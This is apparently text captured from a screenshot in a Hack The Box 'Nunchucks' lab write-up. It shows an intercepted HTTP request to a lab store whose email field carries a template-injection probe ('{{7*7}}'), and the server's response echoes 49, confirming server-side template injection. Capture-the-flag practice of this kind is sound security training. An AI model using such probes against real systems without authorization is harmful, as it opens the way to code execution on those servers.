 1 2 3
Request
Response
Method Text Send
Text
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
content-length: 33
Connection: keep-alive
Cookie: _csrf=g-uXaj73qYdxPzk60MIl2OtN
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"test{{7*7}}@gmail.com"}
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 23 Jan 2024 13:15:20 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 89
Connection: keep-alive
X-Powered-By: Express
ETag: W/"59-kbAifGTNRUancXYu+3ptemCUWTg"
{"response":
"You will receive updates on the following email address: test49@
gmail.com."}
Find: No matches
Time: 203 ms Body Length: 89 Total Length: 332 bytes